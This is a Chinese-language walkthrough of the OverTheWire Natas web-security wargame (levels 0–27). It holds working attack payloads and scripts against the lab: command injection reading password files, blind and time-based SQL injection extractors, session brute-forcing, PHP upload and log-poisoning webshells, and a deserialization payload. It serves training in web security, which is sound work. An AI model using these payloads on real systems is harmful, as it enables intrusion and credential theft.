

网络空间安全——Wargame靶场(Natas)
访问的网站才能看到密码”,在 http 的 refer 字段中表明来源,所以我们需要修改这个字段的值为上面的网址。拦截浏览器发送的请求,修改 refer 字段中的值为上述网址,然后点击 Forward,即可看到密码。爬虫在收集网页信息时,首先查看该网页的 robot.txt 文件,从中获取可以爬取的内容信息。右键->查看网页源代码,发现什么都没有,但是这时候一行字引起我们的注意,Google 都找
Level0:
本关是 Natas 的第一关,在浏览器中打开
natas0.natas.labs.overthewire.org并输入用户名 natas0,密码 natas0。在网站界面右键->查看网页源代码,可以看到通往下一关的密码。
Level0 -> Level1:
本关卡禁用了鼠标右键功能,点击 F12 键,打开开发者工具,点击源代码即可看到。

Level1 ->Level2:
右键->查看网页源代码,发现无明显密码提示。仔细观察发现文件路径 files/pixel.png,在浏览器中打开
natas2.natas.labs.overthewire.org/files
可以看到 user.txt 文件,查看该文件即可获得通向下一关的密码。

Level2 -> Level3:
右键->查看网页源代码,发现什么都没有,但是这时候一行字引起我们的注意,Google 都找不到这个网站。
爬虫在收集网页信息时,首先查看该网页的 robot.txt 文件,从中获取可以爬取的内容信息。我们尝试看看这个文件里面有什么信息吧!在浏览器中打开
natas3.natas.labs.overthewire.org/robot.txt我们可以看到 /s3cr3t/ 文件夹,在浏览器中打开它,我们就可以看到密码了。

Level3 -> Level4:
打开网站发现写着 “只有从 http://natas5.natas.labs.overthewire.org/ 访问的网站才能看到密码”,在 http 的 refer 字段中表明来源,所以我们需要修改这个字段的值为上面的网址。在这里我们采用 burpsuite 这个工具。打开 burpsuite 并开启抓包,在浏览器中配置好代理,并导入 burpsuite 的 CA 证书。拦截浏览器发送的请求,修改 refer 字段中的值为上述网址,然后点击 Forward,即可看到密码。
Level4 -> Level5:
打开网站,发现显示为登录,使用 burpsuite 查看所抓取的包,发现 cookie 中出现 loggin=0,将其修改为 loggin=1,即可看到密码
Level5 -> Level6:
打开网站,需要输入 secret 才能显示密码,点击源代码,发现一份文件 include/secret.inc,浏览器访问这份文件,是一个空白界面,在此空白界面右键查看网页源代码,可以看到 secret,输入即可看到密码。
http://natas6.natas.labs.overthewire.org/includes/secret.inc

Level6 -> Level7:
打开网站并查看网页源代码,发现存在一行提示,解题思路就是访问该文件,获取其中内容,此时观察 url,发现含有 page= 字段,尝试使用 page=/etc/natas_webpass/natas8,即可看待密码。
![]()
Level7 -> Level8:
此题类似 Level5 -> Level6,不同的是,我们需要对 $encodedSecret 进行解码,运行以下 php 代码,即可得到 secret。
<!DOCTYPE html>
<html>
<body>
<?php
$encodedSecret = "3d3d516343746d4d6d6c315669563362";
echo base64_decode(strrev(hex2bin($encodedSecret)));
?>
</body>
</html>Leval8 -> Level9:
查看此网页的源代码,可以发现调用了 passthru 函数,此函数将执行我们传入的命令,并将结果返回,可利用此函数,获取密码,在 Find words containing 中输入 123 dictionary.txt | cat /etc/natas_webpass/natas10,即可打印密码。

Level9 -> Level10:
查看此网页的源代码可以发现对我们的输入做了检查,此时不能使用 | 等字符。grep 命令可以使用正则表达式匹配我们所需要的字符,利用这个特性我们可以很容易的拿到密码。在 Find words containing 中输入 . /etc/natas_webpass/natas11 #。. 表示匹配任意字符,# 表示截断命令。

Level10 -> Level11:
查看网页源代码,发现含有大量的 php 内容,查看 loadData 函数,发现含有 $_COOKIE["data"] 字段,在结合 $defaultdata 中的 "showpassword"=>"no",推测要想办法将 no 改为 yes。点击 f12,打开开发者工具,点击 storge,查看 cookie,发现含有 data 字段。仔细观察 saveData 函数,base64_encode(xor_encrypt(json_encode($d))) 是生成 data 字段时的过程,通过对上面进行逆向解码,即可看到 data 的本来面目。
注意,xor_encrypt 函数本质上进行了 xor 运算,xor 运算有个性质,a xor b = c,c xor b = a,即 a xor b xor b = a。为什么要考虑这个呢?在 xor_encrypt 函数中,用到了 $key 这个字段,我们必须知道他是什么,才能将 "showpassword"=>"no" 中 的 no 变为 yes。知道这个原理之后,我们可以通过以下代码,获得 $key。
<?php
$cookie = ''; # cookie 中 data 字段
$defaultdata = array( "showpassword"=>"no", "bgcolor"=>"#ffffff");
function xor_decrypt($in) {
$key = '';
$text = $in;
$outText = json_encode($defaultdata);
// Iterate through each character
for($i=0;$i<strlen($text);$i++){
$key .= $text[$i] ^ $outText[$i % strlen($outText)];
}
return $key;
}
echo xor_decrypt(base64_decode($cookie));
?>然后再通过以下代码获得 cookie
<?php
$data = array( "showpassword"=>"yes", "bgcolor"=>"#ffffff");
function xor_encrypt($in) {
$key = ''; # key
$text = $in;
$outText = '';
// Iterate through each character
for($i=0;$i<strlen($text);$i++) {
$outText .= $text[$i] ^ $key[$i % strlen($key)];
}
return $outText;
}
echo base64_encode(xor_encrypt(json_encode($data)));
?>
将 cookie 中的 data 替换为输出结果即可。
Level11 -> Level12:
查看网页源代码,发现主要执行的功能是对上传的文件的名字进行修改(修改为 .jpg),然后上传到服务端,并未对文件类型做验证。因此我们上传一个 php 文件,在文件中读取密码,并显示。然后使用 burpsuite 进行抓包,修改文件格式。
# php 文件内容
<?php
$myfile = fopen("/etc/natas_webpass/natas13", "r") or die("Unable to open file!");
echo fread($myfile,filesize("/etc/natas_webpass/natas13"));
fclose($myfile);
?>修改 filename 中的 jpg 为 php

Level12 -> Level13:
和 Level11 -> Level12 类似,只不过增加了使用 exif_imagetype 函数判断上传的文件是否为图片,exif_imagetype 是读取一个图像的第一个字节并检查其签名,在文件头部加入 GIF89a 来骗过 exif_imagetype 即可。
Level13 -> Level14:
查看网页源代码,发现需要执行 sql 语句 "SELECT * from users where username=\"".$_REQUEST["username"]."\" and password=\"".$_REQUEST["password"]."\"",我们可以考虑使用 sql 注入来获取密码。在 username 处填写 1" or 1=1 #,此时 sql 执行的语句为 SELECT * from users where username=1 or 1=1 # ,返回的数据条目数必定大于0。
Level14 -> Level15:
查看网页源代码,发现存在 sql 语句,且未对 username 做检查,可以考虑使用使用 sql 注入来获取密码,此处注意,不同于以往的解题思路,此题我们需要构造密码,然后放到 sql 语句中去查询此密码是不是正确密码。
如何构造密码呢?通过对前几题的密码观察,我们发现,密码应当是由大小写字母和数据构成,长度为32位,基于此,我们采用一种较为便捷的方式来验证,分别对密码的每一位进行验证,然后采用折半查找的思想,于是每位密码最多需要需要6次即可验证成功,最多需要 6*32 次即可。
验证的代码如下
#!/usr/bin/env python
import requests
url = 'http://natas15.natas.labs.overthewire.org/index.php'
username= 'natas15'
password= ''
key = ""
for pos in range(1, 33): # 32 位密码
low = 48 # 这里采用 ascii 码来查找,最小的 ascii 为48
high = 122 # 最大的 ascii 为48
mid = (high+low)>>1 # 折半查找
while mid<high:
# 每次取 password 字段中的一位密码,最后用 "" like " 来闭合 sql 语句
payload= "natas16\" and %d < ascii(mid(password,%d,1)) and \"\" like \"" % (mid, pos)
req = requests.post(url, auth = requests.auth.HTTPBasicAuth(username,password),data={"username":payload})
if req.text.find("doesn't exist"):
high=mid
else:
low = mid+1
mid = (high+low)>>1
key+=chr(mid)
print(key)Level15 -> Level16:
查看网页源代码,发现对输入的字符做了验证,且用 """ 将输入的字符做了包围,这就使得我们不能像之前一样直接进行 sql 注入。
首先我们需要突破 " " 的限制,考虑到这是使用 php 语言,php 语言的一个特性是,被 $() 包围起来的语句,是可以直接被执行的,因此,即使,用 " " 包围起 $(),也是可以将其执行的。
接下来考虑,如何获取密码,dictionary.txt 中有一些字符,当我们的输入可以匹配到 dictionary.txt 中的内容时,是可以将我们的输入,打印出来的。利用这一点,我们可以构造一个" 字符 c + dictionary.txt 中的一个单词 " 组合来获取密码。
具体原理是:首先采用 $(grep xxx /etc/natas_webpass/natas17) 来获取密码中的一位字符,当 xxx 在密码中时, $(grep xxx /etc/natas_webpass/natas17) 返回不为空,此时将 xxx 和 dictionary.txt 中的一个单词 拼接起来,在 dictionary.tx 中查找,是查找不到的;而当 xxx 不在密码中时,$(grep xxx /etc/natas_webpass/natas17) 返回为空,此时将 xxx 和 dictionary.txt 中的一个单词 拼接起来,在 dictionary.tx 中查找,是可以查找到的。
利用这个区别,我们采用遍历的方式,就可以查询出密码。
import requests
chars = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'
password = ''
target = 'http://natas16.natas.labs.overthewire.org/'
username= 'natas16'
pas= '' # 你的密码
# 密码共32位
for i in range(32):
for c in chars:
# 构造 url
url = target + '?needle=$(grep ^'+ password + c + ' /etc/natas_webpass/natas17)African'
r = requests.get(url, auth = requests.auth.HTTPBasicAuth(username,pas))
# 找到密码时
if r.text.find('African') == -1:
password += c
print('Password: ' + password + '*' * int(32 - len(password)))
breakLevel16 -> Level17:
此关卡类似 Level14 -> Level15 ,不同的是,命中与否不会在屏幕中显示,此时考虑 时间盲注,即命中拖延一段时间,不命中立即返回,利用时间差来确定是否命中。代码思想同 Level14 -> Level15。
import requests
url = 'http://natas17.natas.labs.overthewire.org/index.php'
username= 'natas17'
password= 'XkEuChE0SbnKBvH1RU7ksIb9uuLmI7sd'
key = ""
for pos in range(1, 33): # 32 位密码
low = 48 # 这里采用 ascii 码来查找,最小的 ascii 为48
high = 122 # 最大的 ascii 为48
mid = (high+low)>>1 # 折半查找
while mid<high:
# 每次取 password 字段中的一位密码,最后用 "" like " 来闭合 sql 语句
payload= "natas18\" and if(%d < ascii(mid(password,%d,1)), sleep(2), 1) and \"\" like \"" % (mid, pos)
try:
req = requests.post(url, auth = requests.auth.HTTPBasicAuth(username,password),data={"username":payload}, timeout=2)
except requests.exceptions.Timeout:
low = mid + 1
mid = (high+low)>>1
continue
high=mid
mid = (high+low)>>1
key+=chr(mid)
print(key)Level17 -> Level18:
通过观察网页源代码,我们发现,存在 PHPSESSID ,只有当 PHPSESSID 对应的 admin 为1时,才会有密码,但是,每次新建的 PHPSESSID 的 admin 为 0,因此,猜想在数据库中存在一个 PHPSESSID ,其对应的 admin 为1,我i们遍历 PHPSESSID,即可找到。
#!/usr/bin/env python
import requests
url = 'http://natas18.natas.labs.overthewire.org/index.php'
username= 'natas18'
password= ''
PHPSESSID = 0
for PHPSESSID in range(641):
cookie = {"PHPSESSID": str(PHPSESSID)}
r = requests.post(url=url, auth = requests.auth.HTTPBasicAuth(username,password), data = {"username": 113, "password": 123}, cookies=cookie)
print(PHPSESSID)
if 'Password' in r.text:
print(r.text)
break
Level18 -> Level19:
此关卡和上一关相比,不同之处在于 PHPSESSID 变为不连续值,观察 PHPSESSID 的值,发现是由数字 + 不超过 f 的字母组成,怀疑其为十六进制,将其转为字符串查看,发现其为 数字 - username 的样式,由此,我们构造 数字-admin的样式,并将上面的字符转为十六进制,来获取密码。
#!/usr/bin/env python
import requests
url = 'http://natas19.natas.labs.overthewire.org/index.php'
username= 'natas19'
password= ''
PHPSESSID = 0
for PHPSESSID in range(1000):
tmp = str(PHPSESSID) + '-admin'
by = bytes(tmp,'UTF-8') #先将输入的字符串转化成字节码
hexstring = by.hex()
cookie = {"PHPSESSID": hexstring}
print(cookie)
r = requests.post(url=url, auth = requests.auth.HTTPBasicAuth(username,password), data = {"username": "admin", "password": PHPSESSID}, cookies=cookie)
print(PHPSESSID)
if 'Password' in r.text:
print(r.text)
break
Level19 -> Level20:
阅读源码,发现,其大概内容为,用户通过提交表单,设置 name 属性,下次登录的时候,查看是否有 admin,以及其值是否为1。注意,在源码中,未观察到任何与 设置 admin 有关的代码,推测,可能需要我们自己设置。在 mywrite 函数中,接受用户输入,然后写入一个文件,在 myread 函数中,按行读取。根据这个流程,我们可以在输入的数据中构造 xxx\nadmin 1 的方式进行攻击。\n 在url 中会进行编码,空格也是如此,我们需要 burp 进行抓包,然后手动修改为换行和空格。最后查询 admin,即可获得密码。
输入123\nadmin 1
在 burp 中修改为:123%0Aadmin 1
输入adminLevel20 -> Level21:
本题是两个网站共用 session,在第二个网站中进行 session 注入,然后在第一个网站中判断 session 中是否有 admin。因此利用burp,在第二个网站处提交的值处增加 admin=1,然后将 cookie 中的其他值全部删掉,仅保留 session,并记录下此值,然后刷新第一个网页,利用 burp 修改 cookie,删除其他值,仅保留 session,并修改为前面记录下的值。
Level21 -> Level22:
观察网页源代码,发现需要在请求中含有 revelio 参数,在浏览器中输入 natas22.natas.labs.overthewire.org?revelio 即可。回车发现没有显示,使用 burp 抓包查看发现,可以看到。
Level22 -> Level23:
查看源码发现,需要在 passwd 中 包含 iloveyou,且 要比 10 大,因此构造 passwd 为 11iloveyou即可。
Level23 -> Level24:
查看文章发现,源代码处,会将 passwd 和密码进行比较。在 php 中,将数组和字符型进行比较会直接输出0,利用这一特性,我们在 url 中输入 http://natas24.natas.labs.overthewire.org/?passwd[] 即可获取密码。
Level24 -> Level25:
观察源代码,safeinclude 函数会对 language 进行检查,如果包含 ../ 则会将其替换为空,如果包含 natas_webpss,则会向日志中写入一些数据,这些数据包含 HTTP_USER_AGENT 字段,这就给了我们可乘之机。构造 url natas25.natas.labs.overthewire.org/?lang=natas_webpass,使用 burp 中拦截,修改 user_agent 的值为:
<?php echo shell_exec("cat /etc/natas_webpass/natas26"); ?>这段代码将读取 natas26 的密码,并显示出来。在此期间,记录 sessionid。然后构造url natas25.natas.labs.overthewire.org/?....//....//....//....//....//var/www/natas/natas25/logs/natas25_sessionid.log ,将 sessionid 替换为上述记录下的 sessionid,即可获取密码。
Level25 -> Level26:
观察源代码,发现涉及一个很重要的 cookie 字段 drawing,此处存在一个 PHP 反序列化漏洞,为此我们构造如下代码
<?php
class Logger{
private $logFile;
private $initMsg;
private $exitMsg;
function __construct(){ #注入信息
$this->initMsg="";
$this->exitMsg="<?echo include '/etc/natas_webpass/natas27';?>";
$this->logFile="img/aaa.php";
}
}
$test = new Logger();
echo serialize($test);
echo "\n";
echo base64_encode(serialize($test)); #显示base64编码后的序列化字符串
?>在本地运行生成如下字符
Tzo2OiJMb2dnZXIiOjM6e3M6MTU6IgBMb2dnZXIAbG9nRmlsZSI7czoxMToiaW1nL2FhYS5waHAiO3M6MTU6IgBMb2dnZXIAaW5pdE1zZyI7czowOiIiO3M6MTU6IgBMb2dnZXIAZXhpdE1zZyI7czo0NjoiPD9lY2hvIGluY2x1ZGUgJy9ldGMvbmF0YXNfd2VicGFzcy9uYXRhczI3Jzs/PiI7fQ==利用 burp 进行抓包,修改其中的 drawing 字段为上述,然后访问 /img/aaa.php 即可。
Level26 -> Level27:
此题利用 sql 的截断特点,即当字符串长度超多 sql 指定的字符长度后,sql 会做截断处理,并将最后的空格删除。已知数据库中存在 natas28 及其密码,我们需要构造一个以 natas28 开头,后接54空格,再接几个字符的用户名。
注意,代码中用 \x00 表示空格,而非 表示空格。
import requests
import re
username = 'natas27'
password = ''
url = 'http://%s.natas.labs.overthewire.org/' % username
session = requests.Session()
response = session.post(url, data = {"username": "natas28" + "\x00"*58 +"xxxx", "password": "44" },auth =(username,password))
print(response.text)
response = session.post(url, data = {"username": "natas28" , "password": "44" },auth =(username,password))
print(response. Text)
Level27 -> Level28:

旨在为数千万中国开发者提供一个无缝且高效的云端环境,以支持学习、使用和贡献开源项目。
更多推荐



 0
0 0
0- 0



 已为社区贡献1条内容
已为社区贡献1条内容

所有评论(0)